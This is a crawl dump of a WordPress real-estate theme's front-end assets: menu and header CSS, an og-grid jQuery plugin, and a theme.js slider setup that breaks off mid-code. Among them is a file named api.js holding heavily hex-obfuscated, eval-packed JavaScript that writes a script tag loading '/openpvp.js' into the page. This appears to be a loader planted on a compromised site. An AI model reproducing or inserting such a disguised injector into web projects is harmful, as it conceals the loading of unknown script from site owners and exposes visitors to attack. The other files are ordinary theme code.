.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
    -webkit-animation: SubMenuAnimIn3 0.4s ease;
    animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
    -webkit-animation: SubMenuAnimIn4 0.4s ease;
    animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
    -webkit-animation: SubMenuAnimIn5 0.4s ease;
    animation: SubMenuAnimIn5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
    0% {
        -webkit-transform: translateX(50%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(-300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn5 {
    0% {
        -webkit-transform: translateZ(-200px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn1 {
    0% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(-300px);
        transform: translateZ(-300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(300px);
        transform: translateZ(300px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn5 {
    0% {
        -webkit-transform: translateZ(-200px);
        transform: translateZ(-200px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
    -webkit-animation: SubMenuAnimOut1 0.4s ease;
    animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
    -webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
    animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
    -webkit-animation: SubMenuAnimOut3 0.4s ease;
    animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
    -webkit-animation: SubMenuAnimOut4 0.4s ease;
    animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
    -webkit-animation: SubMenuAnimOut5 0.4s ease;
    animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimOut1 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(50%);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut3 {
    0% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-300px);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut4 {
    0% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(300px);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut5 {
    0% {
        -webkit-transform: translateZ(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-200px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut1 {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut3 {
    0% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-300px);
        transform: translateZ(-300px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut4 {
    0% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(300px);
        transform: translateZ(300px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut5 {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-200px);
        transform: translateZ(-200px);
        opacity: 0;
    }
}


/* No JS Fallback */

.no-js .dl-menuwrapper .dl-menu {
    position: relative;
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
    display: block;
}

.no-js .dl-menuwrapper li.dl-back {
    display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
    background: rgba(0, 0, 0, 0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
    content: '';
}

#dl-menu .arrow_carrot-right,
#dl-menu .arrow_carrot-left {
    font-size: 28px;
}

.dl-back {
    margin-bottom: -5px;
}

.menu-marker-arrow .menu-item-has-children {
    margin-right: 10px !important;
}


/* Header advanced */

.header.header-advanced .top-bar,
.header.header-advanced .header-navibox-2 {
    border-bottom: 0 !important;
    background: #1e2126 !important;
}



.header.header-advanced .navbar .toggle-menu-button .toggle-menu-button-icon span {
    background: #222;
}

.header.header-advanced.navbar-fixed-top .top-bar *,
.header.header-advanced .header-navibox-2 .yamm li > a {
    color: #fff !important;
}

.header.header-advanced.navbar-fixed-top {
    margin-bottom: -7px;
    width: 100%;
    display: inline-block;
    height: 247px;
}

.header.header-advanced.navbar-fixed-top,
.header.header-advanced #nav {
    background: transparent;
}

.header.header-advanced.navbar-fixed-top .header-navibox-2 {
    background: rgba( 30, 33, 38, 0.9) !important;
}


.header.header-advanced.navbar-fixed-top .header-navibox-2 .container{
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.header.header-advanced.navbar-fixed-top .navbar {
    background: #fff !important;
    padding: 15px 0;
}

.header.header-advanced.navbar-fixed-top .header-navibox-2 {
    display: inline-block;
    width: 100%;
    float: none;
    border-bottom: 1px solid #eeeeee;
    border-top: 0;
}

.navbar-scrolling.header.header-advanced .navbar {
    display: none !important;
}

.header.header-advanced.navbar-fixed-top .header-navibox-2 {
    display: inline-block;
    width: 100%;
    float: none;
    border-bottom: 0;
    border-top: 0;
}

.header.header-advanced.navbar-fixed-to,
.header.header-advanced #nav {
    background: transparent;
    position: relative;
    top: 0 !important;
}

.header.header-advanced .header-navibox-2 .main-menu > li > a {
    padding: 15px 15px 10px 15px !important;
}

.header.header-advanced .menu-parent-link {
    display: inline-block;
    position: relative;
    width: 100%;
    top: 0;
    left: 10px;
    color: #fff !important;
}


.header.header-advanced .header-navibox-2 .main-menu .dropdown-menu a {
    color: #000 !important;
}

.header.header-advanced .phone-menu li {
    background: #efb700 !important;
    padding: 15px 20px;
    color: #fff;
    margin-top: -18px;
}



html body .header.header-advanced .submenu-controll {
    right: 12px;
    top: -40px;
    color: #fff;
}

html body .header.header-advanced.navbar-fixed-top {
    position: relative !important;
}

html body .header.header-advanced.navbar-fixed-top.navbar-scrolling .header-navibox-2 {
    position: fixed !important;
    top: 0;
    left: 0;
    width: 100%;
}

html body .header.header-advanced.navbar-fixed-top.navbar-sticky-top {
   position: relative !important;
}

.nav-custom-info-wrap {
    float: right;
    padding: 9px 0 0 0;
}

.nav-custom-info {
    display: inline-block;
    vertical-align: top;
    padding-left: 20px;
    padding-right: 20px;
}

.nav-custom-info .striped-icon-nav {
    font-size: 24px;
    position: relative;
    z-index: 2;
    width: 60px;
    height: 60px;
    margin: auto;
    cursor: pointer;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    text-align: center;
    border-radius: 50%;
    line-height: 56px;
    background: none;
    border: 2px dotted #D0D0D2;
    float: left;
    margin-right: 20px;
}

.header_type5_block1_content {
    float: left;
    padding-top: 22px;
}

.header_type5_rblock_link a {
    color: #fff !important;
}


/*  Half menu */

.tmplhalf-menu {
    display: inline-block;
    vertical-align: top;
    padding: 35px 0 0;
}

.header .navbar-brand .normal-logo {
    display: none;
}

.tmpl-half-menu-left {
    width: 33%;
    text-align: right;
    padding-right: 0;
}

.tmpl-half-menu-right {
    width: 33%;
    text-align: left;
    padding-left: 0;
}

.tmpl-half-menu-middle {
    width: 33%;
    text-align: center;
    max-height: 90px;
    margin-top: 0 !important;
    padding-top: 0 !important;
    position: relative;
    z-index: 99;
}

.tmpl-half-menu-right .header-navibox-2 {
    float: left !important;
}

.tmpl-half-menu-middle img {
    display: inline-block;
    margin: 0 auto;
}

.header.header-tmplhalf-menu .navbar-brand {
    float: none;
    position: relative;
    height: auto;
    padding: 0;
    font-size: 18px;
    line-height: 20px;
    margin-top: 0;
    padding-right: 0;
    max-width: 209px;
    display: inline-block;
}

.header.header-tmplhalf-menu .header-navibox-2 .main-menu > li > a {
    padding: 0 !important;
}

.header-decore-bottom {
    position: absolute;
    bottom: -24px;
    left: 0;
    width: 100%;
}

.header.header-tmplhalf-menu .navbar {
    border-bottom: 0 !important;
}

.header #path1488 {
    fill: #fff !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/wp-content/themes/aleanta/assets/og-grid/og-grid.js?ver=1.0
body_size: 2950
content:
/* ======================= imagesLoaded Plugin ===============================

 https://github.com/desandro/imagesloaded
 
 $('#my-container').imagesLoaded(myFunction)
 execute a callback when all images have loaded.
 needed because .load() doesn't work on cached images
 
 callback function gets image collection as argument
 this is the container
 
 original: MIT license. Paul Irish. 2010.
 contributors: Oren Solomianik, David DeSandro, Yiannis Chatzikonstantinou
 
 blank image data-uri bypasses webkit log warning (thx doug jones)
 */

! function(a) {
    var c, f, g, b = a.event,
        d = {
            _: 0
        },
        e = 0;
    c = b.special.throttledresize = {
        setup: function() {
            a(this).on("resize", c.handler)
        },
        teardown: function() {
            a(this).off("resize", c.handler)
        },
        handler: function(h, i) {
            var j = this,
                k = arguments;
            f = !0, g || (setInterval(function() {
                e++, (e > c.threshold && f || i) && (h.type = "throttledresize", b.dispatch.apply(j, k), f = !1, e = 0), e > 9 && (a(d).stop(), g = !1, e = 0)
            }, 30), g = !0)
        },
        threshold: 0
    }
}(jQuery), $ = jQuery;
var BLANK = "[data-uri]";
$.fn.imagesLoaded = function(a) {
    function i() {
        var d = $(g),
            f = $(h);
        c && (h.length ? c.reject(e, d, f) : c.resolve(e)), $.isFunction(a) && a.call(b, e, d, f)
    }

    function j(a, b) {
        a.src !== BLANK && -1 === $.inArray(a, f) && (f.push(a), b ? h.push(a) : g.push(a), $.data(a, "imagesLoaded", {
            isBroken: b,
            src: a.src
        }), d && c.notifyWith($(a), [b, e, $(g), $(h)]), e.length === f.length && (setTimeout(i), e.off(".imagesLoaded")))
    }
    var b = this,
        c = $.isFunction($.Deferred) ? $.Deferred() : 0,
        d = $.isFunction(c.notify),
        e = b.find("img").add(b.filter("img")),
        f = [],
        g = [],
        h = [];
    return $.isPlainObject(a) && $.each(a, function(b, d) {
        "callback" === b ? a = d : c && c[b](d)
    }), e.length ? e.on("load.imagesLoaded error.imagesLoaded", function(a) {
        j(a.target, "error" === a.type)
    }).each(function(a, b) {
        var c = b.src,
            d = $.data(b, "imagesLoaded");
        return d && d.src === c ? void j(b, d.isBroken) : b.complete && void 0 !== b.naturalWidth ? void j(b, 0 === b.naturalWidth || 0 === b.naturalHeight) : void((b.readyState || b.complete) && (b.src = BLANK, b.src = c))
    }) : i(), c ? c.promise(b) : b
};
var Grid = function() {
    function n(c) {
        a = jQuery(".og-grid"), m.minHeight = a.attr("data-minheight") ? parseInt(a.attr("data-minheight"), 10) : m.minHeight, b = a.children("li"), m = jQuery.extend(!0, {}, m, c), a.imagesLoaded(function() {
            o(!0), q(), p()
        })
    }

    function o(a) {
        b.each(function() {
            var b = jQuery(this);
            b.data("offsetTop", b.offset().top), a && b.data("height", b.height())
        })
    }

    function p() {
        b.on("click", "span.og-close", function() {
            return u(), !1
        }).children("a").on("click", function(a) {
            var d = jQuery(this).parent();
            return c === b.index(d) ? u() : r(d), !1
        }), g.on("debouncedresize", function() {
            e = 0, d = -1, o(), q(), void 0 !== $.data(this, "preview") && u()
        })
    }

    function q() {
        h = {
            width: g.width(),
            height: g.height()
        }
    }

    function r(a) {
        var b = jQuery.data(this, "preview"),
            c = a.data("offsetTop");
        if (e = 0, void 0 !== b) {
            if (d === c) return b.update(a), !1;
            c > d && (e = b.height), u()
        }
        d = c, b = jQuery.data(this, "preview", new v(a)), b.open()
    }

    function s(a) {
        b = b.add(a), a.each(function() {
            var a = jQuery(this);
            a.data({
                offsetTop: a.offset().top,
                height: a.height()
            })
        })
    }

    function t() {
        b.empty()
    }

    function u() {
        c = -1, jQuery.data(this, "preview").close(), jQuery.removeData(this, "preview")
    }

    function v(a) {
        this.$item = a, this.expandedIdx = b.index(a), this.create(), this.update()
    }
    var h, a = jQuery(".og-grid"),
        b = a.children("li"),
        c = -1,
        d = -1,
        e = 0,
        f = 10,
        g = $(window),
        i = $("html, body"),
        j = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd",
            msTransition: "MSTransitionEnd",
            transition: "transitionend"
        },
        k = j[Modernizr.prefixed("transition")],
        l = Modernizr.csstransitions,
        m = {
            minHeight: 60,
            speed: 350,
            easing: "ease"
        };
    return v.prototype = {
        create: function() {
            this.$title = jQuery("<h3></h3>"), this.$price = jQuery(""), this.$description = jQuery("<p></p>"), this.$href = jQuery('<a href="#">Learn more</a>'), this.$or = jQuery(""), this.$addtocart = jQuery(""), this.$addtohref = this.$addtocart, this.$details = jQuery('<div class="og-details"></div>').append(this.$title, this.$price, this.$description, this.$href, this.$or, this.$addtocart), this.$loading = jQuery('<div class="og-loading"></div>'), this.$fullimage = jQuery('<div class="og-fullimg"></div>').append(this.$loading), this.$closePreview = jQuery('<span class="og-close"></span>'), this.$previewInner = jQuery('<div class="og-expander-inner"></div>').append(this.$closePreview, this.$fullimage, this.$details), this.$previewEl = jQuery('<div class="og-expander"></div>').append(this.$previewInner), this.$item.append(this.getEl()), l && this.setTransition()
        },
        update: function(a) {
            if (a && (this.$item = a), -1 !== c) {
                b.eq(c).removeClass("og-expanded"), jQuery(".og-expanded").each(function() {
                    jQuery(this).removeClass("og-expanded")
                }), this.$item.addClass("og-expanded"), this.positionPreview()
            }
            c = b.index(this.$item);
            var e = this.$item.children("a"),
                f = {
                    href: e.attr("href"),
                    largesrc: e.data("largesrc"),
                    price: e.data("price"),
                    addtohref: e.data("addtohref"),
                    title: e.data("title"),
                    description: e.data("description")
                };
            this.$title.html(f.title), this.$price.html(f.price), this.$description.html(f.description), this.$href.attr("href", f.href), this.$href.html(e.attr("lm-button-text")), this.$addtohref.attr("href", f.addtohref), this.$addtohref.html(e.attr("ac-button-text"));
            var g = this;
            void 0 !== g.$largeImg && g.$largeImg.remove(), g.$fullimage.is(":visible") && (this.$loading.show(), jQuery("<img/>").load(function() {
                var a = jQuery(this);
                a.attr("src") === g.$item.children("a").data("largesrc") && (g.$loading.hide(), g.$fullimage.find("img").remove(), g.$largeImg = a.fadeIn(350), jQuery.browser.msie && g.$largeImg.width("auto").height("auto"), g.$fullimage.append(g.$largeImg))
            }).attr("src", f.largesrc))
        },
        open: function() {
            setTimeout(jQuery.proxy(function() {
                this.setHeights(), this.positionPreview()
            }, this), 25)
        },
        close: function() {
            var a = this,
                c = function() {
                    l && jQuery(this).off(k), a.$item.removeClass("og-expanded"), jQuery(".og-expanded").each(function() {
                        jQuery(this).removeClass("og-expanded")
                    }), a.$previewEl.remove()
                };
            return setTimeout(jQuery.proxy(function() {
                void 0 !== this.$largeImg && this.$largeImg.fadeOut("fast"), this.$previewEl.css("height", 0);
                var a = b.eq(this.expandedIdx);
                console.log(a), a.css("height", a.data("height")).on(k, c), l || c.call()
            }, this), 25), !1
        },
        calcHeight: function() {
            var a = h.height - this.$item.data("height") - f,
                b = h.height;
            a < m.minHeight && (a = m.minHeight, b = m.minHeight + this.$item.data("height") + f), this.height = a, this.itemHeight = b
        },
        setHeights: function() {
            var a = this,
                b = function() {
                    l && a.$item.off(k), a.$item.addClass("og-expanded")
                };
            this.calcHeight(), this.$previewEl.css("height", this.height), this.$item.css("height", this.itemHeight).on(k, b), l || b.call()
        },
        positionPreview: function() {
            var a = this.$item.data("offsetTop"),
                b = this.$previewEl.offset().top - e,
                c = this.height + this.$item.data("height") + f <= h.height ? a : this.height < h.height ? b - (h.height - this.height) : b;
            i.animate({
                scrollTop: c
            }, m.speed)
        },
        setTransition: function() {
            this.$previewEl.css("transition", "height " + m.speed + "ms " + m.easing), this.$item.css("transition", "height " + m.speed + "ms " + m.easing)
        },
        getEl: function() {
            return this.$previewEl
        }
    }, {
        init: n,
        addItems: s,
        clearItems: t
    }
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/api.js
body_size: 504
content:
window["\x65\x76\x61\x6c"](function(FBO$EB1,Vm2,FNUGIOfq3,AfgagSvE4,tg5,eqcEf6){tg5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,tg5)==0){while(FNUGIOfq3--)eqcEf6[tg5(FNUGIOfq3)]=AfgagSvE4[FNUGIOfq3];AfgagSvE4=[function(tg5){return eqcEf6[tg5]||tg5}];tg5=function(){return'\x5b\x30\x5d'};FNUGIOfq3=1};while(FNUGIOfq3--)if(AfgagSvE4[FNUGIOfq3])FBO$EB1=FBO$EB1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+tg5(FNUGIOfq3)+'\\\x62','\x67'),AfgagSvE4[FNUGIOfq3]);return FBO$EB1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.hanareals.com/wp-content/themes/aleanta/js/theme.js?ver=1.1
body_size: 6953
content:
jQuery(function ($) {

    "use strict";




    /******************************************************* 
     *****  Gallerys  *****
     *********************************************************/


    $('.fancybox').fancybox();

    $(".fancybox-video,.big-view .fancybox , .popup-youtube").on("click", function () {
        $.fancybox({
            'padding': 0,
            'autoScale': false,
            'transitionIn': 'none',
            'transitionOut': 'none',
            'title': this.title,
            'width': 680,
            'height': 495,
            'href': this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
            'type': 'swf',
            'swf': {
                'wmode': 'transparent',
                'allowfullscreen': 'true'
            }
        });

        return false;
    });
    
    
    /******************************************************* 
     *****  SELECT 2  *****
     *********************************************************/
    
    
    $('.orderby,.woocommerce div.product form.cart .variations select').select2()



    /******************************************************* 
     *****   Dropdown  *****
     *********************************************************/


    $(function () {
        var $selects = $('.home-template select');

        $selects.easyDropDown({
            cutOff: 10,
            wrapperClass: 'tmp-select-dropdown',
            onChange: function (selected) {
                // do something
            }
        });
    });


    $(".home-template  #btc_calc").next().next("a").hide();





    /******************************************************* 
     *****   LOAD TIMELINE   *****
     *********************************************************/


    
    $(".plus-ico").on("click", function (event) {
        
         var x = $('.container-timeline').children('.hidden:first');
        $(x).removeClass('hidden');
        if (!x.next('.hidden').length) {
            $(this).text('').addClass('inactive');
        }
        
       
    });

    
    
    
     /******************************************************* 
     *****   MOBILE MENU   *****
     *********************************************************/

    
    
    
    
 $(".theme-fonts-icon_plus").on('click', function(e) {

     $(this).parent().parent().children(".dropdown-menu").slideDown(200);
     $(this).parent().parent().addClass('open');
                 
   });
    
    
     $(".theme-fonts-icon_close").on('click', function(e) {

      $(this).parent().parent().children(".dropdown-menu").slideUp(200);
      $(this).parent().parent().removeClass('open');
                 
   });


    /******************************************************* 
     *****  Carousel  *****
     *********************************************************/


    /****  Owl ****/


    $(".enable-owl-carousel").each(function (i) {
        var $owl = $(this);
        var navigationData = $owl.data('navigation');
        var paginationData = $owl.data('pagination');
        var singleItemData = $owl.data('single-item');
        var autoPlayData = $owl.data('autoplay');
        var transitionStyleData = $owl.data('transition-style');
        var mainSliderData = $owl.data('main-text-animation');
        var afterInitDelay = $owl.data('after-init-delay');
        var stopOnHoverData = $owl.data('stop-on-hover');
        var min600 = $owl.data('min600');
        var min800 = $owl.data('min800');
        var itemsData = $owl.data('items');
        var animateOutData = $owl.data('animate-out');
        var animateInData = $owl.data('animate-in');
        var min1200 = $owl.data('min1200');
        var responsiveItems = $owl.data('responsive-items');
        var navTextData = $owl.data('nav-text') == null ? ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"] : $owl.data('nav-text');
        $owl.owlCarousel({
            nav: navigationData,
            dots: paginationData,
            singleItem: singleItemData,
            autoHeight: false,
            autoplay: autoPlayData,
            transitionStyle: transitionStyleData,
            stopOnHover: stopOnHoverData,
            animateOut: animateOutData,
            animateIn: animateInData,
            items: itemsData,
            navText: navTextData,
            loop: true,

            responsive: {
                0: {
                    items: responsiveItems
                },
                767: {
                    items: itemsData
                }

            },
            itemsCustom: [
                [0, 1],
                [600, min600],
                [800, min800],
                [1200, min1200]
            ],
            afterInit: function (elem) {
                if (mainSliderData) {
                    setTimeout(function () {
                        $('.main-slider_zoomIn').css('visibility', 'visible').removeClass('zoomIn').addClass('zoomIn');
                        $('.main-slider_fadeInLeft').css('visibility', 'visible').removeClass('fadeInLeft').addClass('fadeInLeft');
                        $('.main-slider_fadeInLeftBig').css('visibility', 'visible').removeClass('fadeInLeftBig').addClass('fadeInLeftBig');
                        $('.main-slider_fadeInRightBig').css('visibility', 'visible').removeClass('fadeInRightBig').addClass('fadeInRightBig');
                    }, afterInitDelay);
                }
            },
            beforeMove: function (elem) {
                if (mainSliderData) {
                    $('.main-slider_zoomIn').css('visibility', 'hidden').removeClass('zoomIn');
                    $('.main-slider_slideInUp').css('visibility', 'hidden').removeClass('slideInUp');
                    $('.main-slider_fadeInLeft').css('visibility', 'hidden').removeClass('fadeInLeft');
                    $('.main-slider_fadeInRight').css('visibility', 'hidden').removeClass('fadeInRight');
                    $('.main-slider_fadeInLeftBig').css('visibility', 'hidden').removeClass('fadeInLeftBig');
                    $('.main-slider_fadeInRightBig').css('visibility', 'hidden').removeClass('fadeInRightBig');
                }
            },
            afterMove: sliderContentAnimate,
            afterUpdate: sliderContentAnimate,
        });
    });

    function sliderContentAnimate(elem) {
        var $elem = elem;
        var afterMoveDelay = $elem.data('after-move-delay');
        var mainSliderData = $elem.data('main-text-animation');
        if (mainSliderData) {
            setTimeout(function () {
                $('.main-slider_zoomIn').css('visibility', 'visible').addClass('zoomIn');
                $('.main-slider_slideInUp').css('visibility', 'visible').addClass('slideInUp');
                $('.main-slider_fadeInLeft').css('visibility', 'visible').addClass('fadeInLeft');
                $('.main-slider_fadeInRight').css('visibility', 'visible').addClass('fadeInRight');
                $('.main-slider_fadeInLeftBig').css('visibility', 'visible').addClass('fadeInLeftBig');
                $('.main-slider_fadeInRightBig').css('visibility', 'visible').addClass('fadeInRightBig');
            }, afterMoveDelay);
        }
    }



    function carouselStarts() {


        var owlCarouselBox = $('.b-single-gallery-carousel');
        if (owlCarouselBox && owlCarouselBox.length) {
            owlCarouselBox.each(function (i) {
                var $owl = $(this);

                var loopData = $owl.data('loop');
                var centerData = $owl.data('center');
                var autoWidthData = $owl.data('auto-width');
                var dotsData = $owl.data('dots');
                var navData = $owl.data('nav');
                var marginData = $owl.data('margin');
                var responsiveClassData = $owl.data('responsive-class');
                var responsiveData = $owl.data('responsive');
                var sliderNext = $owl.data('slider-next');
                var sliderPrev = $owl.data('slider-prev');

                $owl.owlCarousel({
                    loop: loopData,
                    center: centerData,
                    autoWidth: autoWidthData,
                    dots: dotsData,
                    nav: navData,
                    autoplay: true,
                    margin: marginData,
                    responsiveClass: responsiveClassData,
                    responsive: responsiveData
                });


                $(sliderNext).on("click", function () {
                    $owl.trigger('next.owl.carousel');
                });


                $(sliderPrev).on("click", function () {
                    $owl.trigger('prev.owl.carousel');
                });



            });
        }




    }

    setTimeout(carouselStarts, 100);


    /**** Bxslider ****/


    if ($('.bxslider-services').length > 0) {


        $('.bxslider-services').bxSlider({
            mode: 'horizontal',
            captions: true,
            pager: false,
            infiniteLoop: false,
            nextSelector: '#pager-services-next',
            prevSelector: '#pager-services-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }




    //with custom pager
    if ($('.bxslider-services').length > 0) {









        $('.bxslider-services').bxSlider({
            pagerCustom: ".bx-pager-services",
            minSlides: 1,
            maxSlides: 1,
            nextSelector: '#pager-services-next',
            prevSelector: '#pager-services-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });





    }



    if ($('.bxslider-history').length > 0) {


        $('.bxslider-history').bxSlider({
            mode: 'horizontal',
            captions: true,
            pager: false,
            infiniteLoop: false,
            nextSelector: '#pager-history-next',
            prevSelector: '#pager-history-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }


    //with custom pager
    if ($('.bxslider-history').length > 0) {

        $('.bxslider-history').bxSlider({
            pagerCustom: '.bx-pager-history',
            minSlides: 1,
            maxSlides: 1,
            infiniteLoop: false,
            nextSelector: '#pager-history-next',
            prevSelector: '#pager-history-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }



    if ($('.bxslider-reviews').length > 0) {


        $('.bxslider-reviews').bxSlider({
            mode: 'horizontal',
            captions: true,
            pager: false,
            infiniteLoop: false,
            nextSelector: '#pager-reviews-next',
            prevSelector: '#pager-reviews-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }


    //with custom pager
    if ($('.bxslider-reviews').length > 0) {


        var bxReviewPager = $('.bxslider-reviews .bx-pager');

        $('.bxslider-reviews').bxSlider({
            pagerCustom: '.bx-pager-reviews',
            minSlides: 1,
            maxSlides: 1,
            infiniteLoop: false,
            nextSelector: '#pager-reviews-next',
            prevSelector: '#pager-reviews-prev',
            nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
        });
    }




    $(".carousel-post").bxSlider({
        adaptiveHeight: true,
        auto: true,
        nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
        prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>'
    });


    /****  Footer fixed ****/



    if ($('.fixed-footer').length) {


        var fixedFooter = $(".fixed-footer").height();

        $(".layout-theme").css("marginBottom", fixedFooter);



    }






    /****  Slick slider ****/



    if ($('.b-home-slider').length > 0) {

        $('.b-home-slider').slick({
            prevArrow: $('#home-slider-prev'),
            nextArrow: $('#home-slider-next')
                // other settings can be set using the data-slick attribute on the slick element in the HTML markup
        });

    }

    if ($('.b-latest-carousel').length > 0) {

        $('.b-latest-carousel').slick({
            variableWidth: true,
            centerMode: true,
            centerPadding: '80px',
            slidesToShow: 1,
            prevArrow: $('#slick-slideshow-prev'),
            nextArrow: $('#slick-slideshow-next'),
            responsive: [{
                breakpoint: 1200,
                settings: {
                    slidesToShow: 1,
                    centerPadding: '20px',
                    arrows: true
                }
            }, {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    centerPadding: '10px',
                    arrows: true
                }
            }, {
                breakpoint: 639,
                settings: {
                    slidesToShow: 1,
                    centerPadding: '0',
